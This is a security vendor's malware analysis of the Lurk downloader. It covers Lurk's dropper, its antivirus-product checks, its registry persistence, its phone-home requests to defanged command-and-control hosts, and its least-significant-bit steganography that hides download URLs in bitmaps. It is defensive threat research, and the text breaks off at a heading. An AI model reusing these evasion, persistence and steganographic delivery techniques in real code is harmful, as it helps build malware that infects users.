# **Malware Analysis of the Lurk Downloader**

**secureworks.com**[/research/malware-analysis-of-the-lurk-downloader](https://www.secureworks.com/research/malware-analysis-of-the-lurk-downloader)

Dell SecureWorks Counter Threat Unit™ Threat Intelligence, Brett Stone-Gross

- Thursday, August 7, 2014 *By: Dell SecureWorks Counter Threat Unit™ Threat Intelligence*
	- **Author:** Brett Stone-Gross, Ph.D., Dell SecureWorks Counter Threat Unit
	- **Date:** 7 August 2014

# **Overview**

Lurk is a malware downloader that uses digital steganography: the art of hiding secret information within a digital format, such as an image, audio, or video file. Lurk specifically uses an algorithm that can embed encrypted URLs into an image file by inconspicuously manipulating individual pixels. The resulting image contains additional data that is virtually invisible to an observer. Lurk's primary purpose is to download and execute secondary malware payloads. In particular, the Dell SecureWorks Counter Threat Unit™ (CTU) research team has observed Lurk dropping malware used to commit click fraud.

Some malware families, notably the KINS banking trojan (which is based on leaked Zeus source code and is also known as ZeusVM), have incorporated non-digital steganographic techniques. The most commonly used [method](http://blog.malwarebytes.org/security-threat/2014/02/hiding-in-plain-sight-a-story-about-a-sneaky-banking-trojan/) simply appends data (such as a configuration file or a command) to the end of an image file. These modifications are relatively easy to detect by a commercially available intrusion prevention system (IPS) or intrusion detection system (IDS). In contrast, it is unlikely that existing IPS/IDS devices could detect data that is concealed with digital steganography. As a result, Lurk may be able to evade network defenses and hide in plain sight.

## **Malware distribution**

Distribution of the Lurk malware was first [described](http://malware.dontneedcoffee.com/2014/02/cve-2013-5330-flash-in-unknown-exploit.html) in February 2014 by a security researcher known as Kafeine. At the time, Lurk was being propagated through an HTML iFrame on compromised websites that loaded a Flash-based exploit for [CVE-2013-5330.](http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2013-5330) If a person visiting one of these websites was running a vulnerable version of Adobe Flash, the exploit dropped a DLL file and executed the Lurk malware. When CTU researchers began investigating Lurk, they found very little published information about the malware's behavior, operation, and function. This lack of information may be due to Lurk's unconventional implementation and use of digital steganography.

## **Lurk dropper**

Lurk consists of two components: a dropper DLL and a payload DLL. The dropper DLL's main purpose is to extract and load the payload DLL. As shown in Figure 1, the Lurk dropper DLL contains several exports that appear to be legitimate, but in fact lead to garbage code designed to mislead antivirus products and security researchers. Lurk's real dropper code is contained in the DLLMain function. In some Lurk samples, the malware payload is embedded as data in the resource section. The extraction code begins by deriving an XOR key that is used to decrypt the payload DLL. The key is obtained by performing an XOR operation on a hardcoded value of length N with the first N bytes of the embedded data. After deriving the key, the malware payload is decoded by performing another XOR operation on each byte of data from offset N with each byte of the XOR key.| <b>f</b> Functions window<br>口皮<br>$\times$ | 陋<br>Exports<br><b>IDA View-A</b><br>Œ<br>œ | o<br>Hex View-A                  |
|---------------------------------------------|---------------------------------------------|----------------------------------|
| ٨<br>Function name                          | Name                                        | Address<br>Ordinal               |
| <b>DilRegisterServer</b>                    | ConvertSecurityDescriptorToAccessNamedW     | 10001290                         |
| sub 100010A0                                | DliGetClassObject                           | $\ddot{\phantom{a}}$<br>100011C0 |
| sub_10001170                                | DilkegisterServer                           | 3<br>10001000                    |
| <b>DIIGetClassObject</b>                    | EquaRect                                    | 10001320<br>×                    |
| ConvertSecurityDescriptorToAccessNa         | ForceNexusLookup                            | s<br>10001540                    |
| EqualRect()                                 | GetIfTable<br>圈                             | 10001610<br>6                    |
| sub_10001380                                | SetUrlCacheEntryGroupA                      | 7<br>100018D0                    |
| <b>StartAddress</b>                         | TransactNamedPipe                           | 10001850<br>8                    |
| ForceNexusLookup                            | EqualRect()                                 | ۰<br>10001320                    |
| GetIfTable                                  | TransactNamedPipe()                         | 10001850<br>10 <sub>10</sub>     |
| sub_100016D0                                | waveOutSetVolume                            | 10001720<br>11                   |
| waveOutSetVolume                            | DilEntryPoint<br>T÷.                        | 10001D1E                         |
| sub_100017A0                                |                                             |                                  |
| DIMain(x,x,x)                               |                                             |                                  |
| TransactNamedPipe()                         |                                             |                                  |
| SetUrlCacheEntryGroupA                      | <b>Fake DLL exports</b>                     |                                  |
| sub_100019C0                                |                                             |                                  |
| V6 HeapAlloc                                |                                             |                                  |
| $\geq$                                      |                                             |                                  |
| Line 7 of 181                               | Line 4 of 12                                |                                  |

*Figure 1. The export table from a Lurk sample. (Source: Dell SecureWorks)*

Some Lurk variants load a bitmap image from the resource section of the dropper DLL. Figure 2 shows two bitmap images from the resource section of Lurk samples. The seemingly random noise in the right-half of the images is the actual malware code that is extracted by calling several Windows graphics API functions.





*Figure 2. Primary Lurk DLL malware code embedded in two bitmap images. (Source: Dell SecureWorks)*

# **Behavior**

After the main Lurk payload DLL executes, it checks the infected system for the installation of 52 different security products (see Table 1) by searching the registry for keys under HKEY\_LOCAL\_MACHINE\Software and HKEY\_CURRENT\_USER\Software. If Lurk detects any of the 21 products indicated in bold italics, it does not install itself on the infected system. If the check does not reveal any of the 21 products, Lurk adds the detected products to an integer array list that is sent to the command and control (C2) server.

| McAfee                 | Zone Labs                          | <b>Symantec</b>                                                  | <b>FRISK Software</b>                                                   |
|------------------------|------------------------------------|------------------------------------------------------------------|-------------------------------------------------------------------------|
| <b>AVG</b>             | Microsoft\OneCare<br>Protection    | Classes\CLSID\<br>{D5507020-DB45-<br>11d1-A5F0-<br>00600872F78D} | Sophos                                                                  |
| Symantec\PatchInst\NIS | Microsoft\Microsoft<br>Antimalware | <b>HAURIVIRobot</b>                                              | Classes\*\shellex\ContextMenuHandlers\<br>TrustPortAntivirusMenuHandler |
| <b>MicroWorld</b>      | <b>K7 Computing</b>                | <b>GFI Software VIPRE</b><br><b>Internet Security</b>            | Kingsoft                                                                |
| <b>PCSI</b>            | <b>Antiy Labs</b>                  | rising                                                           | Panda Software                                                          |
| Emsi Software GmbH     | Hacksoft                           | ComodoGroup                                                      | <b>G DATA</b>                                                           || WRData                 | Safer Networking<br>Limited          | JiangMin                             | <b>PCTools</b>        |
|------------------------|--------------------------------------|--------------------------------------|-----------------------|
| KasperskyLab           | <b>ALWIL</b><br>Software\Avast       | Ahnlab                               | Virusbuster           |
| <b>Quick Heal</b>      | TrendMicro                           | Microsoft\Windows<br><b>Defender</b> | Ikarus                |
| <b>Immunet Protect</b> | Malwarebytes'<br><b>Anti-Malware</b> | Emsi Software<br>GmbH                | <b>Bullguard Ltd.</b> |
| ArcaBit                | <b>AVAST Software</b>                | ESET                                 | Avira                 |
| <b>BitDefender</b>     | Doctor Web                           | СA                                   | Vba32                 |
| Authentium             | Data Fellows\F-<br>Secure            | <b>SBAMSvc</b>                       | Central Command       |

# *Table 1. Security products checked by Lurk. (Source: Dell SecureWorks)*

Lurk installs itself on the infected system by copying itself to a temporary directory via the GetTempPathA Windows API function. It uses a filename assigned by GetTempFileNameA appended with a ".tmp" extension. The malware establishes persistence by creating the registry key: HKEY\_CURRENT\_USER\ SOFTWARE\Classes\CLSID\{A3CCEDF7-2DE2-11D0-86F4-00A0C913F750}\InProcServer32, with the default value set to the path of the Lurk DLL in the temporary directory and the ThreadingModel value set to "both." The registry keys ensure that Lurk's DLL will be loaded into the process space of the COM client executable specified by the CLSID "A3CCEDF7-2DE2-11D0-86F4-00A0C913F750," which corresponds to Internet Explorer's PNG plugin image decoder. This is important because Lurk will only run in the context of Internet Explorer (iexplore.exe) or Firefox (firefox.exe).

# **Phone home**

Lurk is heavily obfuscated and uses several custom algorithms to encrypt strings for its C2 servers, imports, registry keys, and security products searches. After deobfuscating the C2 server strings, the URLs appear similar to the following:

- hxxp://wxyz.alphaeffects.net/lolo/
- hxxp://wxyz.mesjunio.com/lolo/
- hxxp://95.211.169.162/lolo/

The malware then appends the five parameters listed in Figure 3 to the path. The first parameter is a hardcoded value that appears relatively consistently across samples as 30 or 31, which may indicate the malware's version number. The constant is followed by the volume serial number of the infected system (converted to decimal), another hard-coded constant that varies across samples, and an array of integers that represents the installed security products, appended with an ".html" extension.

Hard-coded constant Volume serial number Hard-coded constant Security products integer array .html (in decimal)

*Figure 3. Lurk phone-home parameters. (Source: Dell SecureWorks)*

The malware computes a unique four-character subdomain that is dependent on the volume serial number, which replaces the "wxyz" string in the example URLs listed earlier in this section. For the first hard-coded domain (hxxp://wxyz.alphaeffects.net/lolo/ in the example), the calculation takes each byte of the volume serialnumber modulo 26 and adds the ordinal value of lowercase 'a' to derive each character. The result is a lowercase letter 'a' through 'z'. For instance, the subdomain for volume serial number 0x5802a4a2 (little endian) is "gick". The second domain (hxxp://wxyz.mesjunio.com/lolo/ in the example) uses the same algorithm, except '22' is added to each byte of the volume serial number. The Lurk C2 domains use wildcard DNS to resolve all subdomains.

The phone-home request has the following format. The User-Agent field is hard-coded and may not be a reliable signature because it is the default value for Internet Explorer 8 on a Windows XP system.

```
GET /lolo/30/1476568226/50095/000103.html
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
Host: gick.alphaeffects.net
Cache-Control: no-cache
```
The malware can be configured to send the phone-home request over HTTP on port 80 or over HTTPS on port 443 to make signature-based network detection more difficult without performing an SSL man-in-the-middle attack. The reply from the C2 server is a bitmap image that contains a URL of where to download a malware executable. The URL is encrypted and embedded in the bitmap image using steganography.

# **Extracting the download URL through steganography**

Lurk hides the downloader URLs using a steganographic technique that embeds information in the least significant bit (LSB) of every byte. The malware embeds its data in the individual color pixels that form a bitmap image. Figure 4 shows a typical Lurk bitmap file that contains an encrypted and embedded download URL in the image. The tan outline is not present in the image but is shown for contrast and readability.



*Figure 4. Lurk bitmap containing download URL embedded and encrypted within the image. (Source: Dell SecureWorks)*

Figure 5 is the hexadecimal representation of the complete image file. The first 14 bytes of the image form the bitmap header:

- Bytes 1-2 ("BM") (green): Bitmap signature
- Bytes 2-6 (orange): File size
- Bytes 6-10 (purple): Reserved
- Bytes 10-14 (blue): Data offset

The next 40 bytes are the bitmap info headers. The embedded data begins at byte 0x36 (decimal 54), beginning with the encoded offset (highlighted in red).| 00000000 |    | 42 4d 66 75 00 00 00 00 |  |  |    |       | 00 00 36 00 00 00 28 00 |                   |  |                | BMfu6(. |
|----------|----|-------------------------|--|--|----|-------|-------------------------|-------------------|--|----------------|---------|
| 00000010 |    | 00 00 64 00 00 00 64 00 |  |  |    |       | 00 00 01 00 18 00 00 00 |                   |  |                | dd      |
| 00000020 |    | 00 00 30 75 00 00 13 0b |  |  |    |       | 00 00 13 0b 00 00 00 00 |                   |  |                | 0u      |
| 00000030 |    | 00 00 00 00 00 00 fe ff |  |  |    |       | fe fe fe fe fe fe fe fe |                   |  |                | .       |
| 00000040 |    | fe fe ff fe ff fe fe fe |  |  |    |       | fe fe fe fe fe fe fe fe |                   |  |                | .       |
| 00000050 |    | fe fe fe fe fe fe fe fe |  |  |    |       | ff ff ff fe fe ff fe fe |                   |  |                | .       |
| 00000060 |    | fe fe fe fe fe fe fe fe |  |  |    |       | fe fe fe fe fe fe fe fe |                   |  |                | .       |
| 00000070 |    | fe fe fe fe fe fe ff ff |  |  |    |       | ff ff ff ff ff ff ff ff |                   |  |                | .       |
| 00000080 |    | ff ff ff ff ff ff ff ff |  |  |    |       | ff ff ff ff ff ff ff ff |                   |  |                | . 1     |
|          |    |                         |  |  |    |       |                         |                   |  |                |         |
| 00000ab0 |    | ff ff ff ff ff ff fe ff |  |  |    |       | fe ff fe ff ff fe fe ff |                   |  |                | .       |
| 00000ac0 |    | fe ff ff fe fe ff ff fe |  |  |    |       | fe ff ff fe fe ff ff ff |                   |  |                | .       |
| 00000ad0 |    | fe fe ff fe fe fe ff fe |  |  |    |       | fe fe fe ff ff fe ff fe |                   |  |                | .       |
| 00000ae0 |    | ff fe fe ff ff fe fe ff |  |  |    |       | fe fe fe fe fe ff ff ff |                   |  |                |         |
| 00000af0 |    | ff fe ff fe fe fe ff fe |  |  |    |       | fe fe ff ff ff ff ff ff |                   |  |                |         |
| 00000b00 |    | ff ff fe ff fe ff fe ff |  |  |    |       | ff fe fe ff ff fe fe ff |                   |  |                | .       |
| 00000b10 |    | fe fe fe ff fe fe fe ff |  |  |    | fe ff |                         | ff ff ff fe ff fe |  |                | .       |
| 00000b20 |    | fe fe fe fe fe ff ff ff |  |  |    | fe ff | ff ff                   |                   |  | fe ff ff ff    | .       |
| 00000b30 |    | fe fe ff fe ff ff ff ff |  |  |    |       | ff fe fe ff fe fe fe fe |                   |  |                | .       |
| 00000b40 |    | fe ff fe ff ff fe ff ff |  |  |    |       | ff ff fe ff ff fe ff fe |                   |  |                | .       |
| 00000b50 |    | fe fe ff fe fe ff ff ff |  |  |    |       | ff fe ff fe fe fe fe ff |                   |  |                | .       |
| 00000060 |    | ff ff ff fe fe fe fe fe |  |  |    |       | fe fe fe fe ff fe fe ff |                   |  |                | .       |
| 00000b70 |    | fe fe ff fe ff ff ff fe |  |  |    | fe ff | ff fe fe ff ff ff       |                   |  |                | .       |
| 00000b80 |    | fe ff ff ff fe ff ff fe |  |  |    |       | fe ff ff fe fe ff ff fe |                   |  |                |         |
| 00000b90 | ff | fe ff fe ff fe fe ff    |  |  | fe | ff    | ff                      |                   |  | ff fe fe ff ff |         |
| 00000ba0 |    | ff fe ff fe ff fe ff fe |  |  |    |       | fe ff ff fe fe ff ff ff |                   |  |                | .       |
| 00000bb0 |    | ff fe fe fe fe ff fe ff |  |  |    |       | ff ff ff ff ff ff fe ff |                   |  |                | .       |
| 00000bc0 |    | fe ff ff fe fe fe fe ff |  |  |    |       | fe ff ff fe fe ff ff ff |                   |  |                | .       |
| 00000bd0 |    | fe ff ff fe ff ff ff ff |  |  |    | fe fe | fe fe ff ff ff fe       |                   |  |                | .       |
| 00000be0 |    | fe ff fe ff fe fe ff fe |  |  |    |       | ff ff ff ff ff ff fe fe |                   |  |                | .       |
| 00000bf0 |    | fe ff fe ff ff fe ff ff |  |  |    |       | ff fe ff fe fe fe ff ff |                   |  |                | .       |
| 00000c00 |    | fe ff fe fe fe fe ff fe |  |  |    |       | ff ff fe ff fe ff fe fe |                   |  |                | .       |
| 00000c10 |    | ff fe ff fe ff ff fe fe |  |  |    |       | fe ff ff ff ff fe fe fe |                   |  |                | .       |
| 00000c20 |    | fe ff ff fe ff ff ff ff |  |  |    |       | fe fe fe ff fe fe ff fe |                   |  |                | .       |
| 00000c30 |    | fe ff ff fe ff fe ff ff |  |  |    |       | fe fe fe ff fe ff ff ff |                   |  |                |         |
| 00000c40 |    | ff ff ff fe ff fe fe fe |  |  |    |       | fe fe ff fe ff ff ff fe |                   |  |                | . 1     |
| 00000c50 |    | ff ff ff fe fe ff ff ff |  |  |    |       | fe ff fe fe fe ff ff ff |                   |  |                |         |
| 00000c60 |    | ff ff ff ff ff fe fe ff |  |  |    |       | ff ff fe fe fe fe fe fe |                   |  |                | .       |
| 00000c70 |    | ff fe ff ff fe fe fe fe |  |  |    |       | ff fe ff fe ff fe ff ff |                   |  |                | .       |
| 00000c80 |    | ff ff ff ff ff ff ff ff |  |  |    |       | ff ff ff ff ff ff ff ff |                   |  |                |         |
|          |    |                         |  |  |    |       |                         |                   |  |                |         |

00007560

*Figure 5. Lurk image data. (Source: Dell SecureWorks)*

#### *Extracting data from the image*

The malware reads the first 32 bytes immediately after the bitmap header and bitmap info headers at byte offset 0x36. Figure 6 shows the first eight bytes of encoded data in the bitmap image at this offset.

|--|--|

*Figure 6. First eight bytes of Lurk-encoded data contained in a bitmap image. (Source: Dell SecureWorks)*

To understand how the data is encoded, each byte can be converted into binary:

- 0xff = 1111111**1**
- 0xfe = 1111111**0**

The least significant bit is shown in bold. A value of 0xff is used to encode a 1, and 0xfe is used to encode a 0. Using this algorithm, Lurk can encode one bit of information for every eight bits (or 1 byte) of data.

Table 2 shows how the eight bytes listed in Figure 6 encode the following data:

#### 01000000 (0x40 in hexadecimal)

Decoding the hidden information from the first 32 bytes results in the value 0xa40. This value is added to a hard-coded value of 0x76, which is then used to locate the offset of the encoded malware URL. The same algorithm is then applied to extract the bytes representing the malware URL.| <b>Byte</b>  | 1 | $\mathbf{2}$ | 3 | 4 | 5 | 6 | 7 | 8 |
|--------------|---|--------------|---|---|---|---|---|---|
| <b>MSB</b>   | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
|              | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
|              | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
|              | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
|              | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
|              | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
|              | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
| <b>LSB</b>   | 0 | 1            | 0 | 0 | 0 | 0 | U | 0 |
| <b>Value</b> | 0 | 1            | 0 | 0 | 0 | 0 | 0 | 0 |

*Table 2. Table of binary values used to extract hidden data in Lurk bitmap images.*

Changing the least significant bit has a minimal impact on a pixel's color. Figure 7 shows the almost imperceptible difference between flipping the least significant two bits of a white pixel. The technique of embedding information in the least significant byte demonstrates how subtle the color changes are to individual pixels.



*Figure 7. Effect of flipping one and two bits from each color channel. The circle around the three white rectangular regions shows how the white color changes slightly as the number of bits is flipped. (Source: Dell SecureWorks)*

After the bytes are extracted from the image, the URL is encrypted with a custom string obfuscation algorithm. The following URL results from this image after extraction and decryption:

```
hxxp://zvld.alphaeffects.net/d/1721174125.zl
```
Lurk issues an HTTP GET request to the URL specified in the bitmap image and downloads the payload. The payload is obfuscated using a four-byte XOR key that is hard-coded into the malware. After downloading the payload, Lurk creates an Internet Explorer process and injects the payload into it.

## **Lurk malware payloads**

